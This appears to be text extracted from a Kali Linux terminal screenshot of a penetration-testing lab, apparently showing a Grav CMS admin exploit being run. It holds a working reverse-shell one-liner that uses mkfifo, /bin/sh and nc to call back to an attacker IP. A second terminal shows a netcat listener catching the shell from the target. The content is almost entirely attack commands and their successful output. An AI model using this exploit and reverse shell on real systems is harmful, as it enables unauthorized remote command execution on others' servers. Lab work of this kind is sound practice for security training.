 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py -t http://192.168.203.12/grav-admin -c 'rm -f /tmp/f; mkfifo /tm
p/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.45.161 1234 > /tmp/f'
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
┌──(kali㉿kali)-[~/Downloads]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.161] from (UNKNOWN) [192.168.203.12] 51270
/bin/sh: 0: can't access tty; job control turned off
$